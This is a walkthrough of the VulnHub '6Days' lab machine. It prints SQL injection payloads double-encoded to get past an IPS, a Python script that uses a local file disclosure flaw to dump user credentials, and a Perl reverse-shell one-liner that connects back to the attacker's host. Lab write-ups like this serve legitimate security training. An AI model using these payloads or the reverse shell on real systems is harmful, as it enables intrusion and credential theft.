Hello 😀
This is my walkthrough for 6Days Lab

Before I check the image.php, I want to try input something on the promocode form..



I try to use sqlmap with tamper chardoubleencode option, but it’s not successful. I think because the ips, let’s find another way… Then I find local file disclosure vulnerability on this web app, this has happened because the target using readfile function on image.php for getting images from a file or other site.


Stuck with this vulnerability for several hours… But after I try to look at the apache configuration on the server target and look at back to nmap result I have an idea for another attack.

With the local file disclosure vulnerability we can take advantage for access port 8080 from the target. Then, if we look at the checkpromo.php this code has vulnerabilities (SQL injection). But because the IPs block all malicious code from external this SQL injection vulnerability cannot be exploited.

Okay, let’s see if we do the injection from local target what that IPS still block all malicious requests or not??
Payload:
' union all select schema_name,null from information_schema.schemata#
Don’t forget to double encode your payload.

Whoops… nice response from the target, but we should find the right payload for this injection. Look at back to the checkpromo.php code.

On the checkpromo.php source code has stated if row “status” = 0 targets will be answered “Code expired!” then we can send a payload that is slightly different from the previous. Change “null” with number let’s say 1 or 2 or 3.
Payload:
' union all select schema_name,1 from information_schema.schemata#

Okeh bro, I made a small code to perform the injection in order to more easily
#!/usr/bin/python
import urllib,urllib2
url = "http://192.168.1.103/image.php?src=http://127.0.0.1:8080/checkpromo.php?promocode=%2527%2520"
def encode(sqli):
enc = urllib.quote_plus(sqli)
doubleenc = urllib.quote_plus(enc)
print "Request : " + url + doubleenc + "\n"
request(doubleenc)
def request(doubleenc):
request = urllib2.urlopen(url+doubleenc)
response = request.read()
print response
request.close()
encode("union all select concat(username,':',password),1 from fancydb.users#")

Yapp, we have credentials right now. As we know ssh open on the target and try to login ssh with user “andrea”

Nice one we successful login, but there was a problem caused we got an escaping restricted shell.
:):):):):):) but Offsec say Try Harder!

Easy way out from this escaping restricted shell, we can use python or perl or another language for reverse shell, in this case I use perl for reverse this shell.
Perl code:
perl -e 'use Socket;$i="192.168.1.140";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'


We got a real shell now, in there has a dog binary but, I don’t have an idea to rooted this box using dog binary. I just check the kernel and OS version then exploit with “overlayfs” vulnerability.

Thank you vulnhub!